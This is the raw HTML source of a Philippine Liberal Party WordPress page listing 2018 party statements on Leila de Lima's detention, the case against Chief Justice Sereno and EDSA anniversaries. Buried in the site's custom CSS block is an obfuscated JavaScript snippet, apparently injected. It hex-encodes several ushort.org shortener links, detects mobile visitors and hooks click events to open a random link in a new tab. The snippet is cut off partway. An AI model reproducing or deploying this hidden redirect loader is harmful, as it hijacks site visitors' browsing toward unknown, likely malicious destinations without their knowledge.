Charges","datePublished":"2018-03-13T09:53:41+08:00","dateModified":"2018-03-13T09:53:41+08:00","publisher":{"@type":"Organization","@id":"https:\/\/liberal.ph\/#organization","name":"Liberal Party of the Philippines","logo":{"@type":"ImageObject","url":"https:\/\/liberal.ph\/wp-content\/uploads\/2017\/08\/LP-Partido-Liberal.png","width":600,"height":60}},"articleSection":"LP Statement","keywords":"confessed drug lord Kerwin Espinosa, convicted drug lord Peter Co, DoJ Resolution Exonerating, Drug Charges, Kerwin Espinosa, Liberal Senator Leila de Lima, Peter Co, Peter Lim","description":"The Department of Justice resolution has effectively exonerated several personalities linked to the drug trade, among them Presidential kumpadre Peter Lim, convicted drug lord Peter Co, and confessed drug lord Kerwin Espinosa. Meanwhile, Liberal Senator Leila de Lima languishes in jail. Not one gram of illegal drugs has been","author":{"@type":"Person","name":"-","url":"https:\/\/liberal.ph\/author\/sunrider\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/ca5583a81ffe48ffe7708b4d81127f6f7c691dad765954bcab9a0641bb431389?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/liberal.ph\/second-death-anniversary-late-senate-president-jovito-salonga\/"},"url":"https:\/\/liberal.ph\/second-death-anniversary-late-senate-president-jovito-salonga\/","headline":"On second death anniversary of the late Senate President Jovito Salonga","datePublished":"2018-03-10T22:46:43+08:00","dateModified":"2018-03-10T22:46:43+08:00","publisher":{"@type":"Organization","@id":"https:\/\/liberal.ph\/#organization","name":"Liberal Party of the Philippines","logo":{"@type":"ImageObject","url":"https:\/\/liberal.ph\/wp-content\/uploads\/2017\/08\/LP-Partido-Liberal.png","width":600,"height":60}},"articleSection":"LP Statement","keywords":"Partido Liberal, Senate President Jovito Salonga","description":"In these times of deception, treachery, and lies, we look back with great longing at a noble leader and statesman the country has been blessed to have. Ka Jovy was a public servant who spoke about his country with obvious passion and dedication. He served his people with integrity,","author":{"@type":"Person","name":"-","url":"https:\/\/liberal.ph\/author\/sunrider\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/ca5583a81ffe48ffe7708b4d81127f6f7c691dad765954bcab9a0641bb431389?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/liberal.ph\/partido-liberal-statement-quo-warranto-case-chief-justice-sereno\/"},"url":"https:\/\/liberal.ph\/partido-liberal-statement-quo-warranto-case-chief-justice-sereno\/","headline":"Partido Liberal Statement on the Quo Warranto Case against Chief Justice Sereno","datePublished":"2018-03-08T14:51:34+08:00","dateModified":"2018-03-08T14:51:34+08:00","publisher":{"@type":"Organization","@id":"https:\/\/liberal.ph\/#organization","name":"Liberal Party of the Philippines","logo":{"@type":"ImageObject","url":"https:\/\/liberal.ph\/wp-content\/uploads\/2017\/08\/LP-Partido-Liberal.png","width":600,"height":60}},"articleSection":"LP Statement","keywords":"Partido Liberal, Quo Warranto Case against Chief Justice Sereno, Supreme Court","description":"The Supreme Court is courting a constitutional crisis by considering the quo warranto case against Chief Justice Maria Lourdes Sereno. The 1987 Constitution is very explicit that impeachment is the only means to remove a member of the Supreme Court. Doing it through any other means is unconstitutional. We","author":{"@type":"Person","name":"-","url":"https:\/\/liberal.ph\/author\/sunrider\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/ca5583a81ffe48ffe7708b4d81127f6f7c691dad765954bcab9a0641bb431389?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/liberal.ph\/statement-partido-liberal-international-womens-day\/"},"url":"https:\/\/liberal.ph\/statement-partido-liberal-international-womens-day\/","headline":"Statement of Partido Liberal on International Women’s Day","datePublished":"2018-03-07T10:41:20+08:00","dateModified":"2018-03-07T10:41:20+08:00","publisher":{"@type":"Organization","@id":"https:\/\/liberal.ph\/#organization","name":"Liberal Party of the Philippines","logo":{"@type":"ImageObject","url":"https:\/\/liberal.ph\/wp-content\/uploads\/2017\/08\/LP-Partido-Liberal.png","width":600,"height":60}},"articleSection":"LP Statement","keywords":"International Women’s Day, Partido Liberal","description":"The saying that women hold up half the sky remains a dream that everyone should be pursuing. More than gender equality, it is everyone's obligation to seek an end to violence, discrimination, and other forms of gender bias. In the Philippines, Senator Leila de Lima is one of the","author":{"@type":"Person","name":"-","url":"https:\/\/liberal.ph\/author\/sunrider\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/ca5583a81ffe48ffe7708b4d81127f6f7c691dad765954bcab9a0641bb431389?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/liberal.ph\/statement-partido-liberal-machinations-chief-justice-violating-constitution\/"},"url":"https:\/\/liberal.ph\/statement-partido-liberal-machinations-chief-justice-violating-constitution\/","headline":"STATEMENT OF PARTIDO LIBERAL  ON MACHINATIONS AGAINST THE CHIEF JUSTICE, VIOLATING THE CONSTITUTION","datePublished":"2018-03-03T16:21:32+08:00","dateModified":"2018-03-04T16:22:41+08:00","publisher":{"@type":"Organization","@id":"https:\/\/liberal.ph\/#organization","name":"Liberal Party of the Philippines","logo":{"@type":"ImageObject","url":"https:\/\/liberal.ph\/wp-content\/uploads\/2017\/08\/LP-Partido-Liberal.png","width":600,"height":60}},"articleSection":"LP Statement","keywords":"Chief Justice Maria Lourdes Sereno, Chief Justice Sereno, Partido Liberal","description":"The bedrock of democracy is the rule of law and an independent judiciary branch with unfettered freedom to decide impartially, in accordance with its members’ conscience and facts. Regrettably, what we are seeing is the slow weakening of judicial independence and dilution of check-and-balance that endangers democracy and ushers","author":{"@type":"Person","name":"-","url":"https:\/\/liberal.ph\/author\/sunrider\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/ca5583a81ffe48ffe7708b4d81127f6f7c691dad765954bcab9a0641bb431389?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/liberal.ph\/partido-liberal-statement-32nd-edsa-people-power\/"},"url":"https:\/\/liberal.ph\/partido-liberal-statement-32nd-edsa-people-power\/","headline":"Partido Liberal statement on 32nd EDSA People Power","datePublished":"2018-02-25T07:45:46+08:00","dateModified":"2018-02-26T07:46:06+08:00","publisher":{"@type":"Organization","@id":"https:\/\/liberal.ph\/#organization","name":"Liberal Party of the Philippines","logo":{"@type":"ImageObject","url":"https:\/\/liberal.ph\/wp-content\/uploads\/2017\/08\/LP-Partido-Liberal.png","width":600,"height":60}},"articleSection":"LP Statement","keywords":"32nd EDSA People Power, EDSA People Power, Partido Liberal","description":"Sa gitna ng mga unos na hinaharap ng ating bansa ngayon, walang katumbas ang mga aral na babalikan natin dala ng paggunita sa ika-32 na anibersaryo ng EDSA People Power. At sa lahat ng naging mensahe ng unang EDSA People Power, marahil ang pinakamahalagang alalahanin ay ito: puno't dulo","author":{"@type":"Person","name":"-","url":"https:\/\/liberal.ph\/author\/sunrider\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/ca5583a81ffe48ffe7708b4d81127f6f7c691dad765954bcab9a0641bb431389?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/liberal.ph\/senator-kiko-pangilinans-statement-members-liberal-party-marking-senator-leila-de-limas-first-year-incarceration\/"},"url":"https:\/\/liberal.ph\/senator-kiko-pangilinans-statement-members-liberal-party-marking-senator-leila-de-limas-first-year-incarceration\/","headline":" Senator Kiko Pangilinan’s Statement to Members of the Liberal Party Marking Senator Leila de Lima’s First...","datePublished":"2018-02-23T17:53:10+08:00","dateModified":"2018-03-05T17:54:21+08:00","publisher":{"@type":"Organization","@id":"https:\/\/liberal.ph\/#organization","name":"Liberal Party of the Philippines","logo":{"@type":"ImageObject","url":"https:\/\/liberal.ph\/wp-content\/uploads\/2017\/08\/LP-Partido-Liberal.png","width":600,"height":60}},"articleSection":"LP Statement","keywords":"Liberal Party, Senator Leila De Lima","description":"One year ago, I was with some friends, partymates, and allies when the news arrived: The administration had given the order to bring Senator Leila de Lima to prison. We kept her company, aware that at anytime, she would be picked up and brought to Camp Crame. Tomorrow marks","author":{"@type":"Person","name":"-","url":"https:\/\/liberal.ph\/author\/sunrider\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/ca5583a81ffe48ffe7708b4d81127f6f7c691dad765954bcab9a0641bb431389?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/liberal.ph\/pahayag-ni-senador-kiko-pangilinan-sa-mga-kasapi-ng-partido-liberal-sa-pagsapit-ng-unang-taon-ng-pagkakapiit-ni-senadora-leila-de-lima\/"},"url":"https:\/\/liberal.ph\/pahayag-ni-senador-kiko-pangilinan-sa-mga-kasapi-ng-partido-liberal-sa-pagsapit-ng-unang-taon-ng-pagkakapiit-ni-senadora-leila-de-lima\/","headline":" Pahayag ni Senador Kiko Pangilinan sa mga Kasapi ng Partido Liberal sa pagsapit ng unang taon ng pagkakapiit...","datePublished":"2018-02-23T08:13:57+08:00","dateModified":"2018-02-26T08:14:59+08:00","publisher":{"@type":"Organization","@id":"https:\/\/liberal.ph\/#organization","name":"Liberal Party of the Philippines","logo":{"@type":"ImageObject","url":"https:\/\/liberal.ph\/wp-content\/uploads\/2017\/08\/LP-Partido-Liberal.png","width":600,"height":60}},"articleSection":"LP Statement","keywords":"Partido Liberal, Sen. Kiko Pangilinan, Sen. Leila de Lima","description":"Isang taon na ang nakakaraan, magkakasama kami ng ilang kaibigan, kapartido, at kaalyado nang nabalitaan namin ang atas ng administrasyong dakpin at ikulong si Senadora Leila de Lima. Binantayan namin siya at dinamayan, mulat na anumang oras ay maaaring damputin si Senadora Leila at dalhin siya sa Crame. Bukas,","author":{"@type":"Person","name":"-","url":"https:\/\/liberal.ph\/author\/sunrider\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/ca5583a81ffe48ffe7708b4d81127f6f7c691dad765954bcab9a0641bb431389?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/liberal.ph\/partido-liberal-statement-sen-leila-de-limas-continued-unjust-imprisonment\/"},"url":"https:\/\/liberal.ph\/partido-liberal-statement-sen-leila-de-limas-continued-unjust-imprisonment\/","headline":"Partido Liberal statement on Sen. Leila de Lima’s continued unjust imprisonment","datePublished":"2018-02-14T13:54:11+08:00","dateModified":"2018-02-14T13:54:11+08:00","publisher":{"@type":"Organization","@id":"https:\/\/liberal.ph\/#organization","name":"Liberal Party of the Philippines","logo":{"@type":"ImageObject","url":"https:\/\/liberal.ph\/wp-content\/uploads\/2017\/08\/LP-Partido-Liberal.png","width":600,"height":60}},"articleSection":"LP Statement","keywords":"#FreeLeila, Senator Leila De Lima","description":"Free Leila! Senator Leila de Lima is a classic case of \"nagmahal sa bayan, sinaktan, kinulong, pinagkakaitan ng karapatan.” Today, Valentine's Day, is the start of a month-long commemoration of her year-long incarceration on false drug charges. For close to a year now, she has been deprived of her","author":{"@type":"Person","name":"-","url":"https:\/\/liberal.ph\/author\/sunrider\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/ca5583a81ffe48ffe7708b4d81127f6f7c691dad765954bcab9a0641bb431389?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"}]}</script>

<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//liberal.ph/?wordfence_lh=1&hid=C5BB2E6D02CDD74DDD0D6B2C153A7DD9');
</script>	<style>img#wpstats{display:none}</style>
		<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><link rel="icon" href="https://liberal.ph/wp-content/uploads/2020/11/cropped-logo_favicon-6-32x32.png" sizes="32x32" />
<link rel="icon" href="https://liberal.ph/wp-content/uploads/2020/11/cropped-logo_favicon-6-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://liberal.ph/wp-content/uploads/2020/11/cropped-logo_favicon-6-180x180.png" />
<meta name="msapplication-TileImage" content="https://liberal.ph/wp-content/uploads/2020/11/cropped-logo_favicon-6-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #153695;}html{background-color:#C9C9C9!important;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}body.framed, body.framed header, body.framed .header-wrapper, body.boxed, body.boxed header, body.boxed .header-wrapper, body.boxed .is-sticky-section{ max-width: 1200px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: rgba(255,255,255,0.73)}.header-main{height: 109px}#logo img{max-height: 109px}#logo{width:420px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 30px;}.transparent .header-wrapper{background-color: rgba(10,2,2,0.28)!important;}.transparent .top-divider{display: none;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #595959}.header-bottom {background-color: #606060}.header-main .nav > li > a{line-height: 4px }.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: 2px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: rgba(56,56,56,0.9);}.nav .nav-dropdown{border-color: rgba(56,56,56,0.9) }.nav-dropdown{font-size:76%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: rgba(56,56,56,0.9);}.nav .nav-dropdown{background-color: rgba(56,56,56,0.9)}.header-top{background-color:#f9f9f9!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #153695;}/* Color !important */[data-text-color="primary"]{color: #153695!important;}/* Background Color */[data-text-bg="primary"]{background-color: #153695;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #153695;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #153695}.nav-tabs > li.active > a{border-top-color: #153695}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #153695 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #153695 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #153695;}/* Focus */.primary:focus-visible, .submit-button:focus-visible, button[type="submit"]:focus-visible { outline-color: #153695!important; }/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#3D3D3D; }[data-text-bg="secondary"]{background-color: #3D3D3D;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #3D3D3D}/* Color !important */[data-text-color="secondary"]{color: #3D3D3D!important;}/* Border */.secondary.is-outline:hover{border-color:#3D3D3D}/* Focus */.secondary:focus-visible, .alt:focus-visible { outline-color: #3D3D3D!important; }body{color: #424242}h1,h2,h3,h4,h5,h6,.heading-font{color: #153695;}body{font-family: Montserrat, sans-serif;}.nav > li > a {font-family: Montserrat, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Montserrat, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 400;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Montserrat, sans-serif;}.alt-font{font-family: "Dancing Script", sans-serif;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #000000;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #dd3333;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #dd3333;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #999999;}a{color: #153695;}a:hover{color: #147291;}.tagcloud a:hover{border-color: #147291;background-color: #147291;}.is-divider{background-color: #D7262A;}.footer-1{background-color: #383838}.absolute-footer, html{background-color: #383838}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.byline { display: none;}/* Custom CSS Tablet */@media (max-width: 849px){.byline { display: none;}}/* Custom CSS Mobile */@media (max-width: 549px){.byline { display: none;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

img.attachment-large.size-large.wp-post-image 
{
 	display:none;
}

div.badge.absolute.top.post-date.badge-square {
	display:none;
}

footer.entry-meta {
    display: none;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x47\x72\x41\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x79\x61\x6c\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x64\x43\x61\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x47\x71\x65\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4e\x53\x74\x34\x63\x324','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x79\x4d\x64\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x49\x49\x4b\x32\x63\x312','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x51\x4d\x49\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x72\x70\x41\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x62\x45\x67\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return 